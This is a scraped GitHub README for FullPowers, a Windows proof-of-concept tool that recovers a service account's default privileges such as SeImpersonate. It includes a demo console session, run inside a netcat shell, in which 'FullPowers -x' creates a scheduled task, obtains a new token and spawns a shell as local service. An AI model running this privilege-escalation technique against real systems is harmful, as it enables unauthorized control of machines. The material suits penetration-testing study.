 https://github.com/itm4n/FullPowers 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
FullPowers is a Proof-of-Concept tool I made for automatically recovering the
default privilege set of a service account including SeAssignPrimaryToken
and SeImpersonate.
Administrator: Command Prompt - nc64.exe 127.0.0.1 9002
c:\TOOLS>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ======================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
c:\TOOLS>FullPowers -x
FullPowers -x
[+] Started dummy thread with id 3880
[+] Successfully created scheduled task.
[+] Got new token! Privilege count: 11
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19041.84]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\local service
C:\WINDOWS\system32>whoami
on Feb 29, 2020
Packages
No packages published
Languages
C++ 98.5% C 1.5%